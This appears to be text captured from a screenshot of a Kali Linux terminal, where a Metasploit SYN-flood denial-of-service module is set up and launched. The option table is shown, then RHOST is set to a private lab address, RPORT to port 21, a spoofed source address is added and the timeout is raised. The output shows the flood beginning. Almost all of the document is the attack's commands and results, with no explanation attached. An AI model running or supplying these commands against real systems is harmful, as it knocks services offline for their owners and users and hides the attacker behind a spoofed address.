 root@kali: ~
12:14 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.133.128
RHOST => 192.168.133.128
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 10.0.0.1
SHOST => 10.0.0.1
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 30000
TIMEOUT => 30000
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.133.128
[*] SYN flooding 192.168.133.128:21...